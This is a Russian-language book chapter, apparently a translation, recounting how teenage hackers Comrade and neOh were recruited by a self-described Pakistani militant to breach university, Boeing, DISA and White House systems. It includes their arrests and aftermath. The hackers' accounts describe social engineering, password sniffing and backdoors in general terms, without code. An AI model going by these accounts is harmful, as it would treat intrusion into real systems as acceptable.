|

||||

|

|

Глава 2.Когда террорист звонит

Двадцатилетний хакер comrade (для непосвященных, если таковые вдруг читают эту книгу, — Comrade, neOh, и др.. — это так называемые «никнеймы», то есть псевдонимы, используемые в Сети — прим.ред ), теперь проводит свои дни в компании брата, в принадлежащем им доме, в красивом районе Майами. С ними живет и их отец, но это лишь потому, что брат еще несовершеннолетний, и Служба охраны детства настаивает на том, чтобы в доме жил взрослый человек, пока младшему ребенку не исполнится 18 лет Братьев это не особенно волнует — у папаши есть свое жилье, куда он и отправится, когда придет время. Мама Comrade скончалась два года н а з а д , оставив дом сыновьям, поскольку с отцом мальчиков они были в разводе. Она оставила им и немного денег. Его брат посещал колледж, a Comrade «просто болтался». Членам его семьи это не нравилось, но по его словам, «его это не колыхало». Когда вы уже побывали в тюрьме в очень юном возрасте, став самым юным хакером, посаженным туда, этот печальный опыт смещает вашу шкалу ценностей. Хакерство не знает границ, поэтому нет никакой проблемы в том, что друг Comrade, хакер neOh, находится на расстоянии трех тысяч миль от него. Их сдружило хакерство, хакерство привело их на тот скользкий путь, идя по которому, взламывая важные компьютерные системы, желая или не желая этого, они, вполне возможно, сыграли на руку международному терроризму. В наши дни это особенно тяжело осознавать. neOh на год старше Comrade, и, по его словам, «пользовался компьютером с того момента, как смог дотянуться до клавиатуры». У его отца был компьютерный магазин, и он всегда брал сына на встречи с клиентами; мальчик сидел на коленях у отца во время переговоров. В возрасте одиннадцати лет он написал программу управления базой данных для отцовского бизнеса. Однажды в руки neOh попалась книга «Takedown» (Hyperion Press, 1996). которая представляет собой крайне некорректное изложение моих собственных хакерских попыток в течение трех лет и погони ФБР за мной. neOh был совершенно захвачен этой книгой. «Т ы меня просто вдохновил. Ты стал моим долбаным наставником. Я прочел все, что только смог достать о твоих делах. Я хотел стать знаменитостью, как и ты». Это и привело его на путь хакерства. Он украсил свою комнату компьютерами и сетевыми узлами, водрузил шестифутовый пиратский флаг, и решил отправиться по моим стопам. neOh начал постигать мастерство хакера. Сначала пришло умение, потом — осторожность. Используя хакерскую терминологию, он поясняет: «Вначале, по хакерскому малолетству (рассказчик употребляет забавное слэнговое выражение „skript kiddie“ — что буквально означает „скриптомалышки“ — прим. ред.), я залезал на другие Интернет сайты и размещал на них мой адрес электронной почты». Он тусовался на сайтах IRC (Internet Relay Chat) — специальных местах в Интернете, где люди с общими интересами могут встречаться и обмениваться информацией в режиме реального времени с другими такими же любителями поговорить — рыбаками, собирателями антикварных аэропланов, домашними пивоварами или еще тысячей групп любителей того или иного занятия, включая хакерство. Вы можете напечатать любую мысль на IRC-сайте и все, находящиеся на этом сайте, могут прочесть ее и ответить. Мало кто из участников таких переговоров знает, что все они записываются и сохраняются в памяти ПК. В подобных записях уже не меньше слов, чем в Библиотеке Конгресса США, и, несмотря на отсутствие в них глубокого смысла, через годы и даже десятилетия они могут быть прочитаны. Comrade часто тусовался на некоторых таких сайтах и поддерживал удаленную дружбу с neOh. Хакеры часто образуют подобные альянсы для обмена информацией и организации групповых атак. neOh, Comrade и еще несколько их приятелей решили создать группу под названием «Эльфы Киблера». Три организатора позволяли рядовым членам группы участвовать в переговорах, но не посвящали их в свои планы относительно будущих атак. « М ы залезали на правительственные сайты исключительно для удовольствия». — говорит Comrade. По его оценке, они взломали таким образом «несколько сотен» правительственных сайтов. IRC-сайты становятся местом сбора различных хакеров. Один из них, под названием Efnet, как говорил Comrade, был «не то, чтобы компьютерный андерграунд — это просто большая группа серверов». Но в Efnet были каналы куда менее известные, такие места, куда самостоятельно ни за что не попасть — нужно, чтобы кто-то знающий и доверяющий вам показал вам дорогу. Вот это, по словам Comrade, и был андерграунд. ТЕРРОРИСТ ХАЛИД ЗАКИДЫВАЕТ НАЖИВКУ В 1998 году на этих «каналах андерграунда» Comrade стал встречать человека, который тусовался под именем RahulB. (Позднее он стал использовать имя Rama3456). «Он был из разряда тех, кто подбивает хакеров взламывать правительственные и военные компьютеры — сайты с расширениями .gov и .mil», — вспоминал Comrade. — «Ходили слухи, что он сотрудничает с Бен Ладеном. Это было до 11 сентября 2001 г., поэтому это имя еще мало кто знал». Достаточно случайно пути Comrade пересеклись еще с одним загадочным человеком, которые представлялся как Халид Ибрагим. «Я разговаривал с ним несколько раз (на сайте IRC) и один раз по телефону». У мужчины был иностранный акцент, и было понятно, «что это соединение с очень далекой страной». Общался с этим человеком и neOh, но с ним Халид был более прямым и конкретным. «Где-то в 1999 году я связался по электронной почте с человеком, который назвался боевиком из Пакистана по имени Халид Ибрагим. Он сказал, что работает на пакистанскую повстанческую армию». А действительно ли до 9 сентября для завоевания сердец наивных молодых хакеров надо было представляться террористом? На первый взгляд такое предположение выглядит совершенно абсурдным. Впоследствии этот человек утверждал, что ходил в обычную американскую школу, немного интересовался хакерством и просто был в их компании. На самом деле, он имел довольно верное представление об образе мыслей и психологии хакеров. Каждый хакер в некоторой степени — отщепенец, смутьян, живущий по отличным от общепринятых стандартам и наслаждающийся борьбой с системой. Если вы хотите привлечь внимание хакеров к себе, вам стоит сказать, что вы такой же бунтарь, нарушающий правила, и эта позиция аутсайдера будет совсем не глупой. Вполне возможно, что она сделает вашу историю более убедительной, а ваших собеседников менее подозрительными и сомневающимися. И, наконец, немаловажную роль играют деньги. Халид предложил neOh тысячу долларов за проникновение в компьютерную сеть китайского университета — место, которое neOh называет MIT в Китае — и копирование для него базы данных студентов. Вероятно, это была проверка на профессиональную пригодность neOh — не только его хакерских талантов, но и изобретательности: как удастся ему проникнуть в компьютерную систему, если он не понимает языка этой страны? Как применить таланты социальной инженерии там, где ты не знаешь языка? Как оказалось, для neOh языковая проблема даже не возникла. Он начал тусоваться на сайтах IRC, где часто бывали члены группы gLobaLheLL, где он нашел студента-компьютерщика из нужного ему университета. Он вступил с ним в контакт и попросил достать несколько имен и паролей пользователей. Эта информация была предоставлена ему очень быстро — хакеры не задают друг другу вопроса «зачем», neOh быстро понял, что систему компьютерной безопасности в университете можно описать словами от «ужасная» до «слабая», что было странно для университета с большим числом технологических и инженерных факультетов — они обязаны были бы знать это дело лучше. Большинство студентов выбирали в качестве своих паролей имена, аналогичные их именам пользователей — то же самое слово или фразу. Полученный им список студентов позволил neOh заняться путешествиями по недрам Интернета, которые хакеры называют специальным термином «sniffing» (можно перевести, как вынюхивание. отсюда sniffer — «нюхач» — прим. переводчика ). В конце концов, он отыскал студента, которого мы назовем Чанг, посещавшего сайты в США, откуда он перекачивал информацию. Среди этих сайтов был такой, откуда можно было брать компьютерные программы. Чтобы вступить в контакт с Чангом, ему пришлось узнать несколько сдвиговых словечек, характерных именно для этого университета. Это оказалось сделать легче, чем кажется. Затем он вступил в контакт с Чангом. используя такой адрес и пароль, чтобы казалось, что он находится в компьютерной лаборатории университета. «Я из корпуса 213», — послал он сообщение Чангу, и спросил у него имена и адреса электронной почты студентов, что выглядело совершенно естественно, поскольку студенты всегда хотят расширить круг своего общения. Поскольку, как уже было сказано, пароли большинства студентов были предельно просты, никакого труда не составило просмотреть их файлы. Очень скоро он смог послать Халиду базу данных с сотней студенческих имен. «Я ему передал это, а он сказал: „я получил все, что хотел“. Халид был удовлетворен; естественно, ему не нужны были эти имена, он просто хотел убедиться в том, что neOh может получить доступ к информации, даже находясь на большом удалении от ее источника. „Именно тогда начались наши взаимоотношения“, — подытоживает neOh. „Я мог делать работу, он понял, что я могу делать работу и начал давать мне другие задания“. Халид сказал neOh почаще заглядывать в почтовый ящик, где должен был появиться конверт с тысячью долларов, и начал звонить ему по сотовому телефону примерно раз в неделю, «обычно, когда он был за рулем». Следующим заданием стало проникновение в компьютерную систему Атомного исследовательского центра BhaBha в Индии. Местом для проникновения была выбрана рабочая станция компании Sun Microsystems, хорошо знакомая каждому хакеру. neOh достаточно легко проник в нее, но быстро понял, что в ней не содержится ничего интересного, машина не была присоединена ни к какой сети. Казалось, что Халид нисколько не был разочарован этим. Деньги за китайский университет все не приходили. Когда neOh спросил об этом. Халид был удивлен. «Ты еще не получил их? Я послал тебе наличные в поздравительном письме!» — настаивал он. Постоянное повторение: «твои деньги в письме» звучало фальшиво, и все же neOh решил продолжить выполнение задания. Почему? Вот как он вспоминает об этом сегодня. «Я решил продолжить, поскольку я упрямый. Мне очень нравилось думать, что мне заплатят хорошие деньги за подобную работу. Я думал, может быть, письмо действительно затерялось, и он заплатит мне на этот раз. Я не знал, почему я продолжал работать с ним. Природная склонность? Жажда наживы? Стремление к власти? Можно перечислить целый ряд причин». Давая задания neOh, Халид искал на IRC-сайтах и других желающих поучаствовать в его работе. Comrade был готов к этому, хотя не хотел получать деньги за свою работу. «Я понимал, что Халид платит людям, но я никогда не хотел продавать информацию за деньги. Я всегда думал, что пока я просто развлекаюсь, но если я начну получать за это деньги, то стану настоящим преступником. Я был готов пообщаться с ним на IRC, дать ему несколько адресов, но — не больше». Журналист Нэйл Маккей беседовал с другой «рыбкой», которую Халид поймал в свои сети, с юношей из Калифорнии по кличке Chameleon (который сейчас основал очень успешную компанию, занимающуюся безопасностью). Маккей изложил свою историю на сайте wired.com[1] с некоторыми дополнениями, которые сделали neOh и Comrade. «Я был на сайте IRC, когда этот парень сказал, что ему нужны программы DEM. у меня их не было, и я тогда еще не знал этого парня», — вспоминает хакер. Но это желание Халида было уже достаточно серьезным: «DEM» — это название информационной системы Министерства обороны — Defense Information Systems Network Equipment Manager. Эта программа была захвачена группой хакеров Masters of Downloading («Мастера загрузки») и в среде хакеров ходили слухи, что ее можно получить, если обратиться к нужным людям. Никто не знал — добрался Халид до нее или нет, во всяком случае, никто не упоминал об этом. На самом деле никто не был уверен, что эта программа имеет для Халида какую-то ценность, но он наверняка думал, что имеет. До этих пор Халид занимался безобидными играми с китайскими университетами и подобными вещами. «Он пытался встроиться в те дела, которыми занимались ребята в этой группе», — вспоминает neOh. «Пока этого не случилось, Халид полтора года тусовался с хакерами — не случайным образом, а постоянно. Он просто всегда был где-то неподалеку, и было ясно, что это его интересует». Под словом «это» neOh понимает проникновение на военные сайты или в коммерческие компании, занимающиеся военными проектами. Халид попросил neOh проникнуть в компанию Lockheed Martin и получить схемы определенных систем самолетов, которые были сделаны для компании Boeing. neOh проник на определенный уровень в систему компании Lockheed — «на три ступени во внутреннюю сеть», но глубже второго уровня безопасности ему проникнуть не удавалось (этот уровень сотрудники систем безопасности называют « D M Z » — что означает демилитаризованная зона или «земля без людей»). Этого было явно недостаточно, чтобы проникнуть за защитный экран, который охранял самую ценную информацию компании, поэтому ему не удалось раздобыть заказанные сведения. « Х а л и д был раздражен. О н сказал: « Т ы больше н а м е н я н е работаешь. Ты ни на что не способен». Но потом он обвинил меня в нечестности. Он сказал, что я придерживаю информацию для себя. Потом он сказал: «Забудь про Lockheed Martin. Проникай прямо в Boeing». neOh обнаружил, что «Boeing совсем не так уж хорошо защищен, если вы хотите в него проникнуть». По его словам, ему удалось проникнуть в систему компании Boeing, используя достаточно известную лазейку со стороны Интернета. Затем он установил там «нюхач» и получил возможность просматривать все пакеты данных, исходящих из компьютера — своеобразный «жучок» для прослушивания. Он мог перехватывать пароли и незашифрованные электронные письма. Из них ему удалось извлечь достаточно информации для того, чтобы проникнуть во внутреннюю сеть компании. «Я нашел шесть или семь схем самолета Boeing 747 — просто в обычных письмах. Незашифрованные приложения — разве это не прекрасно?! (NeOh смеется). Халид просто пришел в экстаз. Он сказал, что заплатит м н е ч е т ы р е тысячи долларов. Но их я так и не увидел — сюрприз, сюрприз!» На самом деле 4000 долларов было слишком много за полученную информацию. По словам бывшего специалиста компании Boeing по безопасности Дона Боэлинга, подобное проникновение вполне могло было быть реализовано. Но это была пустая трата времени: после того, как самолет поступает в коммерческую эксплуатацию, все авиалинии. на которых он работает, получают полный комплект его чертежей. После этого информация перестает быть секретной; ее может получить каждый, кто стремится это сделать. «Я видел CD со всеми чертежами Boeing-747 на аукционе eBay недавно», — говорит Дон. Вероятно, Халид просто не знал этого. Впрочем, никто не знал этого еще два года, пока вся страна не обнаружила, что у террористов были важные причины получить в свое распоряжение чертежи транспортных самолетов, летающих на авиалиниях США. ЦЕЛЬ НА ВЕЧЕР: SIPRNet С Comrade Халид не утруждал себя проверками. Хакер говорит, что с самого начала Халида «интересовали только военные и SIPRNet». «Он всегда был не слишком конкретен в своих запросах — просто доступ к правительственным и военным сайтам. За исключением S I P R N e t . Он действительно хотел получить информацию о SIPRNet». И это была достойная мишень. SIPRNet — это была часть DISN, Defense Information System Network (Сеть оборонной информации), которая содержала важные сведения. SIPRNet — сокращение от Secret Internet Protocol Router Network (секретный Интернет-протокол маршрутизатора сети) — это ядро управления для американской армии. neOh уже отказался от предложения Халида проникнуть в SIPRNet: « О н предложил две тысячи долларов. Я отказался. Е с л и бы я проник в SIPRNet, федеральная полиция оказалась бы у моих дверей. Две тысячи долларов — недостаточная цена за пулю в голове». К тому моменту Халид уже переговорил с Comrade об этой работе, цена ее быстро возрастала. «Он сказал, что готов заплатить 10 000 долларов за доступ» — вспоминает Comrade, и это было более достойное предложение, чем сделанное neOh, хотя Comrade настаивает, что им двигало только чувство спортивного азарта, но уж никак не деньги. «Я подошел совсем близко к S I P R N e t . Я проник в компьютерную систему D I S A (Defense Information Security Agency — Агентство по информационной безопасности м и н и с т е р с т в а обороны). Э т о б ы л превосходный компьютер с четырьмя процессорами, около двух тысяч пользователей работало с ним, на н е м было около п я т и т ы с я ч Unix-хостов и половина из них б ы л а привилегированными; чтобы попасть в них, вы должны были зайти именно с этого компьютера, извне в них попасть было просто невозможно». Осознав это, Comrade понял, что целью Халида является нечто действительно серьезное. Главной задачей DISA была поддержка управления военными действиями — здесь ее функции перекрывались с SIPRNET. Но активность хакера была быстро пресечена. «Прикольно было иметь все эти коды, но я не успел поиграть с ними. Уже на четвертый день я попался». ТРЕВОЖНЫЕ ДНИ В канун Рождества в 1999 году neOh и Comrade испытали серьезную встряску. Самолет индийских авиалиний IC-814 во время рейса из Катманду в Нью-Дели со 178 пассажирами и 11 членами экипажа на борту был захвачен террористами. Как сообщали выпуски новостей, это были пакистанские террористы, связанные с движением Талибан, к которому принадлежал и Халид, по его словам. По приказу террористов, Airbus A300 проследовал по сложному маршруту на средний Восток и обратно, приземлившись ненадолго в Индии, Пакистане и Арабских Эмиратах, где было оставлено тело убитого пассажира, молодого человека, возвращавшегося домой со своей женой после медового месяца. Он был приговорен к смерти лишь за то, что отказался надеть на глаза повязку. Потом самолет приземлился в Кандагаре (Афганистан), что еще яснее обозначило связи террористов с движением Талибан. Оставшиеся пассажиры и экипаж удерживались на борту восемь ужасных дней и были освобождены в обмен на освобождение трех военных преступников. Один из освобожденных. Шейх Умер, потом будет играть заметную роль в финансировании Мохаммеда Ата, организатора атак 11 сентября на башни торгового центра в Нью-Йорке. После угона самолета Халид сообщил neOh, что его группа и он сам берут на себя ответственность за эту акцию. «Это напугало меня до смерти. Он был совсем плохой парень. Я чувствовал, что мне пора спасать свою задницу». Однако его испуг причудливо сочетался с мальчишеским упрямством: «Я все еще надеялся, что он заплатит мне причитающиеся мне деньги». Связь с угоном самолета добавила горючего в тот огонь, который разжигал Халид. Разочарованный тем, что не всегда хакеры могли достать ему требуемую информацию, Халид перешел к тактике сильного давления. В уже упомянутой статье для Wired.com журналист Нэйл Маккей писал, что он видел, как на сайте IRC Халид угрожал убить собеседников, если они сообщат о нем в ФБР. Маккей писал, что он видел и такое письмо от п а к и с т а н ц а : «Я хочу знать, говорил ли кто-нибудь полицейским обо мне?». И еще одно письмо в другом месте: «Передай им, если они сделали это. то они уже мертвецы. Я наведу на них снайперов».[2] COMRADE АРЕСТОВАН Ситуация была паршивой, и со временем она становилась только хуже. Через несколько дней после успешного проникновения Comrade в систему, связанную с SIPRNet, его отца остановили на улице полицейские. Они сказали «М ы хотим побеседовать с вашим сыном» и показали ему ордер на обыск. Comrade вспоминает: «Там были люди из НАСА и ФБР. Всего их было человек десять-двенадцать, плюс еще несколько полицейских. Я действительно проникал на некоторые сайты НАСА, я установил свой „нюхач“ на сайте ns3.gtra.mil для того, чтобы получить нужные мне пароли. Для этого мне пришлось просматривать всю электронную почту. Пришедшие сказали мне, что я обвиняюсь в нелегальном прослушивании, нелегальном проникновении в компьютеры НАСА, а также других вещах. Буквально за день до этого, мой приятель сказал мне: «Старина, нас скоро схватят». Видно было, что он уже свыкся с этой мыслью, Я согласился с ним: «Да, они наверняка нас выследили». Поэтому я удалил все файлы с диска в компьютере». Однако Comrade, как обычно, все делал небрежно, и забыл удалить файлы со старых дисков, которых было немало на его столе. «Они допрашивали меня, я соглашался с их обвинениями. Я сказал: „Я очень сожалею обо всем, что я сделал. Как нам все это уладить? Я обещаю больше так не поступать“. Казалось, что они были довольны: „ В с е хорошо, мы не считаем в а с преступником, никогда больше не делайте этого. Е с л и вы еще раз так поступите, то окажетесь в наручниках“. Они забрали с собой все мои компьютеры, периферийные устройства, запасные жесткие диски и ушли». Через некоторое время они попросили у Comrade пароли к его жестким дискам. Он не дал пароли, тогда они сказали, что без проблем найдут их самостоятельно. Comrade был спокоен: он использовал схему PGP-шифрования и его пароль был «длиной в сто символов». При этом он говорил, что его не так сложно запомнить — это были три его любимые цитаты, написанные одна за другой. Comrade не слышал о них больше шести месяцев. Затем однажды он узнал, что правительство собирается выдвинуть против него обвинения. Когда он оказался в суде, то был ошарашен тем, в чем его обвиняют — это был вывод компьютеров Н А С А из строя на три недели и перехват тысяч электронных писем министерства обороны. (Между тем «вредом», который фигурирует в обвинении и реальным вредом, нанесенным обвиняемым, есть большая разница. Comrade перегружал себе программы из Центра управления полетами Н А С А имени Маршалла в Алабаме, который занимался исключительно контролем температуры и влажности на международной космической станции; правительство же инкриминировало ему вывод из строя на три недели всей компьютерной системы Н А С А . Утверждение об атаке Министерства обороны было более осмысленным: Comrade проник в компьютерную систему Агентства по снижению угроз и установил там специальную программу, которая у хакеров называется «черный ход», это позволяло ему проникать туда в любой момент). По мнению правительства, случай заслуживал самого серьезного рассмотрения, как предупреждение для других несовершеннолетних хакеров. О нем планировалось рассказать в прессе, как о случае наказания самого юного хакера за серьезные преступления. Генеральный прокурор Джанет Рено даже сделала специальное заявление: «Этот случай станет первым, когда такой юный хакер будет заключен в тюрьму, мы хотим продемонстрировать, что считаем проникновение в компьютерные системы серьезным преступлением и вместе с нашими коллегами будем активно этому противодействовать". Судья приговорил Comrade к шести месяцам заключения в тюрьме и шести месяцам последующего пребывания под наблюдением инспектора (приговор должен быть вступить в силу после окончания учебного года). Мать Comrade в то время была еще жива; она наняла нового адвоката, написала кучу прошений, напирая на то, что ее сын «стал другим человеком», и, как это не удивительно, она добилась пересмотра приговора до домашнего ареста и четырех лет нахождения под наблюдением. Однако, в жизни мы не всегда используем шанс исправиться. «Я посидел под домашним арестом, потом перешел под наблюдение инспектора. Я начал бегать по вечеринкам и они отправили меня на реабилитацию». После реабилитации Comrade получил работу в Интернет-компании и даже организовал свой небольшой Интернет-бизнес. Но при этом ему далеко не всегда удавалось встретиться со своим инспектором, поэтому его все-таки отправили в тюрьму. Тогда ему было всего шестнадцать лет, а приговор он получил в возрасте пятнадцати лет. В федеральных тюрьмах США совсем немного столь юных заключенных; поэтому место в Алабаме, куда его направили, правильнее было бы назвать «колонией»; кроме него там находилось еще десять заключенных и, по словам Comrade, оно выглядело «как школа, правда, с закрытыми дверями и колючей проволокой, но совсем непохожая на тюрьму». Ему даже не приходилось заниматься уроками, поскольку он уже прошел школьный курс. Вернувшись в Майами, Comrade опять должен был находиться под постоянным контролем инспектора и ему выдали список хакеров, с которыми ему запрещено было общаться. «В этом списке были перечислены „тот парень“, „этот парень“ и neOh». Имя neOh было указано потому, что правительство знало его только под этой кличкой. «Они не представляли, кто он на самом деле. Если я мог проникнуть в две сотни систем, то он мог это сделать с тысячью», — говорит Comrade. «neOh был крутым хакером». До сих пор американская Фемида не смогла ни узнать его имени, ни определить его местонахождение. В ПОИСКАХ ХАЛИДА Был ли Халид действительно военным, как он утверждал, или же он просто морочил головы несовершеннолетним хакерам? Или же это была провокация ФБР, направленная на то, чтобы узнать, как далеко могут зайти юные хакеры? В тот или иной момент времени каждый из хакеров, кто общался с Халидом, подозревал, что он не военный: ребят гораздо меньше волновало то, что они передают информацию иностранному шпиону, чем то, что он, возможно, обманывает их. Comrade признавался, что «размышлял очень долго над тем, кто такой Халид. Я не знал — был ли он реальным человеком или провокатором от правительства. Говоря с ним и с neOh, я решил, что он все-таки реален. Но я никогда не брал у него денег — это барьер, который я не хотел переступать». (Чуть раньше в нашем разговоре, когда он впервые упомянул про десять тысяч долларов, что ему предложил Халид, было понятно, что его эта сумма впечатлила. Действительно ли он отказался бы от нее, если бы его попытка кончилась удачей, и Халид заплатил ему? Наверное, даже сам Comrade не смог бы дать ответа на этот вопрос). По словам neOh, Халид «звучал абсолютно профессионально», он сомневался лишь в его причастности к боевым формированиям. « В с е время, пока я общался с ним. я подозревал, что все это обман. Но потом вместе с приятелями, к которым он также обращался и давал другую информацию, мы пришли к единому мнению, что он именно тот, за кого себя выдает». Еще один хакер — SavecOre, дружески общался на IRC с человеком, который говорил, что его дядя работает в ФБР и обеспечивает неприкосновенность целой хакерской группе MilwOrm. «Я думаю, что это должно было дать понять ФБР, что мы не враждебно настроены», рассказывал SavecOre журналисту Нэйлу Маккею в интервью по электронной почте. «Поэтому я дал ему свой номер телефона. На следующий день мне позвонил так называемый агент ФБР, но у него был чудовищный пакистанский акцент». «Он сказал, что его зовут Майкл Гордон и что он из отделения ФБР в Вашингтоне», — рассказывал SavecOre журналисту «Я понял, что это восточный человек». Пока кое-кто из хакеров рассуждал, не может ли этот террорист быть подсадной уткой ФБР SavecOre пришел к противоположному выводу: что человек, претендующий на роль агента ФБР был тот же террорист, проверяющий, не хотят ли ребята его «заложить». Все что происходило, не было похоже на операцию ФБР по одной простой причине. Если бы правительство действительно хотело узнать, на что способны юные хакеры, то оно выделило бы деньги на эту операцию. Когда ФБР подозревает, что ситуация достаточно серьезна для того, чтобы предпринимать реальные шаги, с деньгами задержки быть не может. Обещать neOh тысячу долларов и не платить не имело никакого смысла. На самом деле только один хакер — Chameleon — получил от Ха-лида хоть какие-то деньги. «Однажды утром я нашел в своем почтовом ящике чек на тысячу долларов и просьбу позвонить в Бостон», Chameleon был тем хакером, который рассказал одну интересную историю в журнале Wired (в номере от 4 ноября 1998 г.). Из нее Халид узнал, что у него есть схемы правительственных компьютерных сетей и чек был платой за эти карты. Chameleon обналичил свой чек. Через две недели его задержали агенты ФБР и допрашивали его по поводу этого чека. Он был в совершенном недоумении, как правительство узнало об этой тысяче долларов. Это было еще до трагических событий 11 сентября, когда ФБР активизировало свою деятельность внутри страны, и отслеживало все ниточки, которые могли привести к террористам. Chameleon признал, что получил деньги, но в интервью журналисту настаивал, что не передавал никому схем правительственных сетей. Хотя он признался в том, что принял деньги от иностранного террориста, что могло привести к обвинению в шпионаже, и ему светило очень долгое заключение, никаких обвинений ему выдвинуто не было, что делало случай еще более загадочным. Вполне возможно, что правительство просто хотело предупредить хакерское сообщество, что иметь дело с иностранными шпионами рискованно. Может быть даже, чек пришел Chameleon не от Халида, а от ФБР. Мало кто знает настоящее имя Chameleon, и он стремится как можно дольше продлить такое положение вещей. Мы хотели услышать его версию этой истории. Он отказался говорить на эту тему (выдавив из себя только то. что он принимал Халида за сотрудника ФБР, выдающего себя за террориста). Если бы я был на его месте, скорее всего, я бы тоже не хотел говорить о той истории. «ХАРКАДУЛЬ-МУДЖАХИДДИН» Исследуя записи на IRC-сайтах, журналист Маккей обнаружил, что однажды Халид представился молодым хакерам, как член организации «Харкад уль-Ансар»[3]. По данным обзора разведки по Юго-Восточной Азии, так называлась антиамериканская террористическая организация, связанная с саудовским террористом Осамой бен Ладеном еще с 1997 года. Чтобы избежать проблем со стороны США в 1998 году группа была переименована в «Харкад уль-Муд-жахиддин»[4]. Государственный департамент США неоднократно предостерегал всех об опасности этой группы. Одно из обращений звучало так: «Пакистанские официальные лица сообщили, что после налета американских самолетов 23 октября 2001 года было убито 22 пакистанских партизана, которые сражались рядом с бойцами Талибана около Кабула. Все убитые были членами „Харкад уль-Муджахиддин“ — организации, которая была внесена в официальный список террористических организаций Государственного Департамента в 1995 году»[5]. На самом деле «Харкад» сегодня — это одна из 36 групп, называемых Госдепартаментом иностранными террористическими организациями. Другими словами, правительство США считает их самыми плохими существами на планете. Естественно, молодые хакеры ничего об этом не знали. Для них все, что они делали, было игрой. Что касается Халида, то генерал-майор вооруженных сил Индии, выступая с лекцией на тему информационной безопасности в апреле 2002 года, подтвердил, что есть такой террорист, говоря о связях хакеров с «Халидом Ибрагимом из пакистанской организации „Харкад уль-Ансар“[6]. Генерала заботило то, что Халид располагался не в Пакистане, а на родине генерала — в Дели (Индия). ПОСЛЕДСТВИЯ 11 СЕНТЯБРЯ (9/11) Хакеры всегда манипулируют и обманывают. Они дурят компьютерные системы, заставляя их думать, что у них есть авторизация, которую они на самом деле украли, они используют методы социальной инженерии, чтобы манипулировать людьми для достижения своих целей. Поэтому, разговаривая с хакером, надо внимательно слушать, что он говорит и то, как он это говорит, чтобы попытаться понять, можно ли ему верить. Иногда до конца понять это невозможно. Мы с моим соавтором не уверены в том, что neOh искренне говорил нам о своей реакции на 9/11. Мы изо всех сил старались понять его ощущения: «Вы знаете, как я рыдал в тот день? Я чувствовал, что моя жизнь окончена». Эти слова сопровождались нервным смешком — что он означал? Мы незнаем. « Е с л и подумать, то я должен был что-то с д е л а т ь с этим. Е с л и бы я попал в Lockheed Martin или Boing и получил там больше информации, то они могли бы ее использовать. Это было страшное время не только для Америки, но и для меня. Я плакал, потому что не хотел им помогать. Они меня наняли за мой талант, но если я хоть немного причастен к тому, что случилось с башнями Торгового центра… Э т а мысль просто убивала меня! На самом деле у меня три друга погибли в тот ужасный день, мне никогда не было так плохо». Многие хакеры начинают заниматься хакерством в подростковом возрасте, а то и раньше. Не слишком ли рано это для того, чтобы распознать потенциальную угрозу твоей стране, когда кто-то просит вас о чем-то? Хотелось бы думать, что 9/11 сделало американских хакеров — даже самых юных — подозрительными в том плане, чтобы не быть игрушкой в руках террористов. Надеюсь, я прав. БЕЛЫЙ ДОМ ВМЕШИВАЕТСЯ История компьютерной безопасности в некотором смысле параллельна истории криптографии. В течение столетий создатели кодов разрабатывали шифры, которые они считали «невзламываемыми». Даже сегодня, когда в новых поколениях компьютеров послание шифруется практически мгновенно при помощи ключей в сотню символов, большинство кодов остаются взламываемыми. (Организация, где разрабатываются и взламываются коды, обладает самыми большими, быстрыми и мощными в мире компьютерами — это Национальное агентство по безопасности). Компьютерная безопасность похожа на игру кошки и мышки, где на одной стороне выступают эксперты по безопасности, а на другой — хакеры. Код операционной системы Windows содержит десятки миллионов строчек кодов. Естественно, в такой большой программе опытный хакер всегда сможет найти лазейку. Тем временем обычные работники компании, чиновники, иногда даже сотрудники службы безопасности, устанавливая новый компьютер или приложение, меняя пароль или создавая новый, совершенно безопасный, оставляют свой компьютер уязвимым. Если вы читаете новости о хакерских атаках и вторжениях, то должны знать, что хакерам удается проникнуть на военные и правительственные сайты и даже на Интернет-сайт Белого Дома. Иногда по нескольку раз. Проникнуть на Интернет-сайт и поменять его содержание — это еще полдела, чаще всего это не так сложно сделать. До сих пор многие люди используют один и тот же пароль для различных случаев: если при проникновении в сеть вам удалось получить доступ к паролям, то, скорее всего, вы сможете получить доступ и к другим системам в сети и достигнуть больших результатов. neOh рассказывал, как в 1999 году он с другими членами группы gLobaLheLL сделал именно это с одним из самых чувствительных мест в США — с сайтом Белого Дома. «В тот момент Белый Дом переустанавливал операционную систему на своих компьютерах. Там сломалось буквально все. И за эти десять-пят-надцать минут Zyklon и MostFearD успели проникнуть внутрь, добраться до файла с паролями, прочесть его и изменить Интернет-сайт. Я был рядом с ними, когда они проделывали все это. Очень важно бывает оказаться в нужное время в нужном месте. Им это удал о с ь с л у ч а й н о — б ы т ь как р а з н а линии, когда с а й т н а ч а л обновляться. Мы обсуждали это в чате gLobaLheLL Около трех ночи меня разбудил телефонный звонок, и они сообщили, что делают это. Я сказал: «Зашибись! Покажите!». Я просто прыгнул за мой компьютер. Действительно, они сделали это. MostFearD и Zyklon сделали большую часть работы. Они переслали мне файл с паролями для взлома. Я добыл один пароль — простое слово из словаря. Это было главное». neOh предоставил нам часть этого сайта с паролями, который его коллеги извлекли и переслали ему, в этой части приведены пароли некоторых известных пользователей из персонала Белого Дома7 . neOh никогда не говорил, что текст был в онлайн-доступе.

Подтвердить это трудно. Поскольку атака произошла во время правления президента Клинтона, никто из перечисленных людей уже не работал в Белом Доме. Удалось отыскать лишь несколько свидетельств. Монти Хьямч делал видеозаписи, Кристофер Аламс — имя журналиста из Financial Times, английской газеты — как нам удалось выяснить, в Белом Доме не было сотрудника с таким именем. Дебра Рейд — это фотограф из Associated Press. В Белом Доме не было сотрудника по имени Кони Колабисто; ж е н щ и н а с таким именем была женой Женэ Колабисто. президента компании по решениям для создания изображений, но совершенно непонятна их связь с Белым Домом.

